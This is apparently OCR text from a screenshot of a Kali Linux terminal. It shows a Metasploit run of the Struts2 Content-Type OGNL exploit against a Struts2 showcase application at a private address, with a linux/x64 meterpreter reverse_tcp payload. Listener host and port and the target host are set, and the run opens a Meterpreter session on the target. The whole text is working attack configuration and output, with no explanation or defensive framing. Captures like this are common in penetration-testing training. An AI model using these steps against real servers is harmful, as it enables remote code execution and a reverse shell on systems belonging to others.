 root@kali: ~
File Actions Edit View Help
TARGETURI /struts2-showcase/ yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.250.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set lport 80
lport ⇒ 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 172.16.250.10
rhosts ⇒ 172.16.250.10
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.16.250.128:80
[*] Sending stage (3020772 bytes) to 172.16.250.10
[*] Meterpreter session 1 opened (172.16.250.128:80 → 172.16.250.10:58498) at 2022-10-19 08:30:22 -0400
meterpreter >